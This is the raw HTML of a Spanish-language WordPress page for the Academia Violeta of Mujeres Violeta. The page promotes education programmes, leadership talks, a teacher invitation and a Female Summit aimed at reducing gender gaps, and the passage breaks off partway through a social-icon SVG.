<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://mujeres-violeta.com/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1754273097' type='text/css' media='all' />
<script type="text/javascript" src="https://mujeres-violeta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tc-cart-js-extra">
/* <![CDATA[ */
var tc_ajax = {"ajaxUrl":"https:\/\/mujeres-violeta.com\/wp-admin\/admin-ajax.php","ajaxNonce":"9371aa519f","empty_cart_message":"Are you sure you want to remove all tickets from your cart?","success_message":"Ticket Added!","imgUrl":"https:\/\/mujeres-violeta.com\/wp-content\/plugins\/tickera-event-ticketing-system\/images\/ajax-loader.gif","addingMsg":"Adding ticket to cart...","outMsg":"In Your Cart","cart_url":"","update_cart_message":"Please update your cart before to proceed.","empty_cart_confirmation":"Please confirm to remove all of the items from your cart.","tc_provide_your_details":"In order to continue you need to agree to provide your details.","tc_gateway_collection_data":"","tc_error_message":"Only customers aged 16 or older are permitted for purchase on this website","tc_show_age_check":"no","tc_field_error":"This field is required *","alphanumeric_characters_only":"Please use alphanumeric characters only."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/tickera-event-ticketing-system/js/cart.js?ver=3.5.5.7" id="tc-cart-js"></script>
<script type="text/javascript" id="tc-jquery-validate-js-extra">
/* <![CDATA[ */
var tc_jquery_validate_library_translation = {"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","step":"Please enter a multiple of {0}."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/tickera-event-ticketing-system/js/jquery.validate.min.js?ver=3.5.5.7" id="tc-jquery-validate-js"></script>
<link rel="https://api.w.org/" href="https://mujeres-violeta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mujeres-violeta.com/wp-json/wp/v2/pages/113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mujeres-violeta.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mujeres-violeta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmujeres-violeta.com%2Facademia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mujeres-violeta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmujeres-violeta.com%2Facademia%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mujeres-violeta.com/wp-content/uploads/2021/05/isotipo-Mujeres-Violeta-100x100.png" sizes="32x32" />
<link rel="icon" href="https://mujeres-violeta.com/wp-content/uploads/2021/05/isotipo-Mujeres-Violeta-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mujeres-violeta.com/wp-content/uploads/2021/05/isotipo-Mujeres-Violeta-300x300.png" />
<meta name="msapplication-TileImage" content="https://mujeres-violeta.com/wp-content/uploads/2021/05/isotipo-Mujeres-Violeta-300x300.png" />
</head>

<body data-rsssl=1 class="page-template page-template-page-templates page-template-template-pagebuilder-full-width page-template-page-templatestemplate-pagebuilder-full-width-php page page-id-113 wp-custom-logo wp-embed-responsive theme-royal-elementor-kit woocommerce-no-js elementor-default elementor-kit-9 elementor-page elementor-page-113">
	

	<!-- Page Wrapper -->
	<div id="page-wrap">

	<a class="skip-link screen-reader-text" href="#skip-link-target">Skip to content</a>

	<header id="site-header" class="site-header" role="banner">

		<div class="site-logo">
			<a href="https://mujeres-violeta.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="511" height="305" src="https://mujeres-violeta.com/wp-content/uploads/2023/02/cropped-Logo-MV.png" class="custom-logo" alt="Liderazgo femenino de alto impacto- Somos MiPartner" decoding="async" srcset="https://mujeres-violeta.com/wp-content/uploads/2023/02/cropped-Logo-MV.png 511w, https://mujeres-violeta.com/wp-content/uploads/2023/02/cropped-Logo-MV-300x179.png 300w" sizes="(max-width: 511px) 100vw, 511px" /></a>		</div>

				<nav class="main-navigation" role="navigation">
			<div class="menu-inicio-container"><ul id="menu-inicio" class="menu"><li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-456"><a href="https://mujeres-violeta.com/">Inicio</a></li>
<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://mujeres-violeta.com/contenido-de-valor/">Contenido de valor</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://mujeres-violeta.com/membresia/">Membresía</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://mujeres-violeta.com/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://mujeres-violeta.com/blog-violeta/">BLOG Violeta</a></li>
</ul></div>		</nav>
		
	</header>
	<!-- Main Container -->
	<div class="main-container">
		
		<article id="page-113" class="post-113 page type-page status-publish hentry">

			<header class="post-header"><h1 class="page-title">Educación</h1></header><div class="post-content">		<div data-elementor-type="wp-page" data-elementor-id="113" class="elementor elementor-113">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-59f0da3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59f0da3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-298ee3b" data-id="298ee3b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c8b967a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c8b967a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-506b753" data-id="506b753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d5ab28 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d5ab28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">Academia Violeta- Educación que genera liderazgos transformadores​</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ea4f646 elementor-widget elementor-widget-video" data-id="ea4f646" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/vn_rRRYHaa8&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b97a46d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b97a46d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27282ff" data-id="27282ff" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce4e5c0 elementor-widget elementor-widget-spacer" data-id="ce4e5c0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5107665 elementor-widget elementor-widget-heading" data-id="5107665" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">La Educación permite la disminución de las brechas de género y el crecimiento de la sociedad.

En nuestra Academia Violeta contamos con 2 modelos: </span></h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1689740 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1689740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2fed8cf" data-id="2fed8cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97cc77a elementor-widget elementor-widget-image" data-id="97cc77a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="960" height="240" src="https://mujeres-violeta.com/wp-content/uploads/2023/02/Plataforma-e-learning-1024x256.png" class="attachment-large size-large wp-image-1439" alt="" srcset="https://mujeres-violeta.com/wp-content/uploads/2023/02/Plataforma-e-learning-1024x256.png 1024w, https://mujeres-violeta.com/wp-content/uploads/2023/02/Plataforma-e-learning-300x75.png 300w, https://mujeres-violeta.com/wp-content/uploads/2023/02/Plataforma-e-learning-768x192.png 768w, https://mujeres-violeta.com/wp-content/uploads/2023/02/Plataforma-e-learning-1536x384.png 1536w, https://mujeres-violeta.com/wp-content/uploads/2023/02/Plataforma-e-learning-600x150.png 600w, https://mujeres-violeta.com/wp-content/uploads/2023/02/Plataforma-e-learning.png 1600w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6f297a2 elementor-widget elementor-widget-text-editor" data-id="6f297a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #ffffff;">Primera plataforma que contribuye con el crecimiento económico de las mujeres, reduce las brechas de género, es inclusiva y reforesta el mundo. Conoce más en <span style="color: #ffff00;"><a style="color: #ffff00;" href="https://www.academiavioleta.com/">www.academiavioleta.com</a></span></span></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aff12cd" data-id="aff12cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-117288f elementor-widget elementor-widget-image" data-id="117288f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="960" height="240" src="https://mujeres-violeta.com/wp-content/uploads/2023/02/Entrenamientos-virtuales-presenciales-1-1024x256.png" class="attachment-large size-large wp-image-1443" alt="" srcset="https://mujeres-violeta.com/wp-content/uploads/2023/02/Entrenamientos-virtuales-presenciales-1-1024x256.png 1024w, https://mujeres-violeta.com/wp-content/uploads/2023/02/Entrenamientos-virtuales-presenciales-1-300x75.png 300w, https://mujeres-violeta.com/wp-content/uploads/2023/02/Entrenamientos-virtuales-presenciales-1-768x192.png 768w, https://mujeres-violeta.com/wp-content/uploads/2023/02/Entrenamientos-virtuales-presenciales-1-1536x384.png 1536w, https://mujeres-violeta.com/wp-content/uploads/2023/02/Entrenamientos-virtuales-presenciales-1-600x150.png 600w, https://mujeres-violeta.com/wp-content/uploads/2023/02/Entrenamientos-virtuales-presenciales-1.png 1600w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0cc1b78 elementor-widget elementor-widget-text-editor" data-id="0cc1b78" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><strong>Generamos entrenamientos a personas y organizaciones con profesionales especializados en la reducción de las brechas de género</strong></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c543fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c543fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f9e9f99" data-id="f9e9f99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd151ed elementor-widget elementor-widget-heading" data-id="fd151ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONVOCATORIAS ACADEMIA VIOLETA</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98c2a00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98c2a00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af23bcd" data-id="af23bcd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1846238 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1846238" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be05ed5" data-id="be05ed5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8b35a9 elementor-invisible elementor-widget elementor-widget-heading" data-id="e8b35a9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Celebramos contigo el Día Internacional de la Mujer- #8M</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-05527f1 elementor-invisible elementor-widget elementor-widget-image" data-id="05527f1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="960" height="540" src="https://mujeres-violeta.com/wp-content/uploads/2023/02/29-1024x576.png" class="attachment-large size-large wp-image-1528" alt="" srcset="https://mujeres-violeta.com/wp-content/uploads/2023/02/29-1024x576.png 1024w, https://mujeres-violeta.com/wp-content/uploads/2023/02/29-300x169.png 300w, https://mujeres-violeta.com/wp-content/uploads/2023/02/29-768x432.png 768w, https://mujeres-violeta.com/wp-content/uploads/2023/02/29-600x337.png 600w, https://mujeres-violeta.com/wp-content/uploads/2023/02/29.png 1366w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-060cb77" data-id="060cb77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b30485 elementor-widget elementor-widget-text-editor" data-id="5b30485" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contamos con 2 charlas presenciales y/o virtuales en vivo, que exponencian las habilidades de liderazgo y el trabajo sin límites entre mujeres:</p><p><b>1. ADN del Éxito Femenino:</b> Detonamos en las mujeres elementos que las llevan a su transformación desde el SER, para el Hacer y en Conexión.</p><p><b>2. Sororidad en Acción:</b> Realizamos un recorrido por los elementos más importantes de la sororidad, descubrimos la magia de trabajar en equipo las mujeres y nos conectamos con un ejercicio que trasciende fronteras.</p><p>Dirigido a Empresas, Instituciones, Comunidades que buscan el crecimiento de las mujeres en todas las áreas de sus vidas. Mayores informes, escríbenos a <strong><span style="color: #1f1135;"><a style="color: #1f1135;" href="mailto:karen.bruges@mujeres-violeta.com">karen.bruges@mujeres-violeta.com</a></span></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3bf069f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3bf069f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cf6ba34" data-id="cf6ba34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53d88d4 elementor-invisible elementor-widget elementor-widget-heading" data-id="53d88d4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sé una Maestra Violeta y genera más ingresos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f86fecc elementor-pagination-position-inside elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="f86fecc" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 2"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://mujeres-violeta.com/wp-content/uploads/2023/02/27.png" alt="27" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 2"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://mujeres-violeta.com/wp-content/uploads/2023/02/28.png" alt="28" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-31dbf49" data-id="31dbf49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e878e77 elementor-widget elementor-widget-spacer" data-id="e878e77" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0467633 elementor-widget elementor-widget-text-editor" data-id="0467633" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En la Academia Violeta generamos relaciones gana/ gana, donde las mujeres crecen económicamente. Todas nuestras Maestras Violeta tienen la oportunidad de fortalecer sus marcas personales a nivel nacional e internacional. </p><p>Gracias a nuestra metodología, las Maestras Violeta diseñan cursos innovadores y fortalecen su comunicación.</p><p>Te invitamos a hacer parte de nuestra Plataforma, escríbenos a<span style="color: #1f1135;"><a style="color: #1f1135;" href="mailto:jenniffer.cajamarca@mujeres-violeta.com"> <strong>jenniffer.cajamarca@mujeres-violeta.com </strong></a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1acdda7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1acdda7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53d5599" data-id="53d5599" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7160e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7160e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<article class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e4e9b54" data-id="e4e9b54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5447ec2 elementor-invisible elementor-widget elementor-widget-heading" data-id="5447ec2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">FEMALE SUMMIT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ba5682b elementor-invisible elementor-widget elementor-widget-image" data-id="ba5682b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img decoding="async" src="https://mujeres-violeta.com/wp-content/uploads/elementor/thumbs/30-de-marzo-FEMALE-SUMMIT-La-magia-de-la-Sororidad-Mujeres-Violeta-q4f7j8p09pr3if7ijbn1ac2vz5v594srtbwj1qcuga.png" title="FEMALE SUMMIT La magia de la Sororidad- Mujeres Violeta" alt="FEMALE SUMMIT La magia de la Sororidad- Mujeres Violeta" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
					</div>
		</article>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b20491 elementor-widget elementor-widget-spacer" data-id="6b20491" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eed3e07 elementor-widget elementor-widget-text-editor" data-id="eed3e07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">FEMALE SUMMIT &#8211; Un espacio de encuentro multicultural e inspiración con mujeres que son líderes globales y transforman el mundo.</span></p><p><span style="color: #ffffff;">En <a style="color: #ffffff;" href="http://www.mujeresvioleta.tv">www.mujeresvioleta.tv</a> encuentras el Female Summit &#8220;La Magia de la Sororidad&#8221;</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a078018 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a078018" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc54a90" data-id="cc54a90" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de4e6fc elementor-shape-circle elementor-widget__width-inherit elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="de4e6fc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-a7a6b76" href="https://www.facebook.com/AcademiaVioletaa?mibextid=ZbWKwL" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 2160 2160" style="enable-background:new 0 0 2160 2160;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}	.st1{fill:url(#SVGID_1_);}	.st2{fill:url(#SVGID_00000147200306680256646070000013732847643327576972_);}	.st3{fill:url(#SVGID_00000116935252060730336640000006590278282798674576_);}	.st4{fill:url(#SVGID_00000051363105284776026800000011138247157261468092_);}	.st5{fill:url(#SVGID_00000121967341736115257760000016911758541816460447_);}	.st6{fill:url(#SVGID_00000075130691749498346240000016309434001397594755_);}	.st7{fill:url(#SVGID_00000127002377030542576630000009773636204552021908_);}	.st8{fill:url(#SVGID_00000011032427177922753490000009276415635787161216_);}	.st9{fill:url(#SVGID_00000150097041053978144300000004695599811874742166_);}	.st10{fill:url(#SVGID_00000142151907316748170230000007166154244416763040_);}	.st11{fill:url(#SVGID_00000180368656150293727280000002480221916601679025_);}	.st12{fill:url(#SVGID_00000154400466068914912230000009513753753819800497_);}	.st13{fill:url(#SVGID_00000150805468764129936750000002033129186010315392_);}	.st14{fill:url(#SVGID_00000168091980797403147240000006355768386812886419_);}	.st15{fill:url(#SVGID_00000163063335742623555400000018428380580637589677_);}	.st16{fill:url(#SVGID_00000112607471767537002700000005785605908280745376_);}	.st17{fill:url(#SVGID_00000134930393486548810880000013059300540967332512_);}	.st18{fill:url(#SVGID_00000095301686848988029760000012807119704499411333_);}	.st19{fill:url(#SVGID_00000057110268157744218100000015775897338005235621_);}	.st20{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}</style><path class="st0" d="M1180.5,1706.5c0-179,0-353.5,0-536.1c52.9,0,96.2,3.5,138.4-1.7c17.1-2.1,42.4-21.1,45.6-36.2 c11.4-54,14.8-109.7,22.5-174.9c-71.6,0-136.3,0-214.4,0c8.8-72.8-5-154.3,29.3-191.6c38.6-41.9,120.5-44,188.8-65.1 c0-48.2,0-105.5,0-169.3c-108.3-3.2-213.7-27.5-310.5,29.7c-154.6,91.3-106.8,254.2-125.3,397.3c-61.2,0-114,0-169.9,0 c0,73.6,0,140.2,0,213.3c59.9,0,112.7,0,174.8,0c0,180.9,0,355.6,0,534.5C1034.4,1706.5,1099.7,1706.5,1180.5,1706.5z"></path><path class="st0" d="M1141.1,1694.1c0-191.7,0-378.6,0-574.1c56.7,0,103,3.8,148.2-1.8c18.3-2.3,45.4-22.6,48.8-38.8 c12.2-57.8,15.9-117.4,24.1-187.3c-76.7,0-145.9,0-229.6,0c9.4-78-5.4-165.2,31.3-205.2c41.3-44.9,129-47.2,202.1-69.7 c0-51.6,0-112.9,0-181.3c-116-3.4-228.8-29.4-332.5,31.8C868.1,565.5,919.2,740,899.4,893.3c-65.5,0-122.1,0-182,0 c0,78.8,0,150.2,0,228.4c64.2,0,120.7,0,187.2,0c0,193.8,0,380.8,0,572.4C984.7,1694.1,1054.6,1694.1,1141.1,1694.1z"></path><g>	<g>		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="2109.7104" y1="1080.2163" x2="2109.7375" y2="1080.2163">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon class="st1" points="2109.7,1079.8 2109.7,1080.3 2109.7,1080.7   "></polygon>					<linearGradient id="SVGID_00000062191795104168916400000013110603030521161908_" gradientUnits="userSpaceOnUse" x1="1947.5465" y1="539.5523" x2="1947.8708" y2="539.5523">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000062191795104168916400000013110603030521161908_);" points="1947.5,539.3 1947.6,539.4    1947.9,539.8   "></polygon>					<linearGradient id="SVGID_00000139982500136845898790000013984448502596442522_" gradientUnits="userSpaceOnUse" x1="438.7357" y1="293.5861" x2="607.8636" y2="293.5861">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000139982500136845898790000013984448502596442522_);" d="M604.8,243.8c-20.1,7.4-19.6,2.6-5.8-9.8   l-19.1,10.6c-19.1,7.2-39.8,20.4-53.9,32.7c-41.3,35.9,2.6,4.3,8.5,3.3c0,0,0.1,0.7-2.9,2.1c-22.9,16.1-45.8,20.4-71.7,43   c-6.7,5.7-12.8,11.5-18.1,17.5c-12.4,23.2,15.1-0.8,26.5-4.7c9.8-5.7,19.7-11.5,30.2-17.7c34.9-24.4,71.4-45.8,105.2-70.4   C608.9,245.9,609.2,243.6,604.8,243.8z"></path>					<linearGradient id="SVGID_00000003087960046135421250000007866133216447834792_" gradientUnits="userSpaceOnUse" x1="1969.8478" 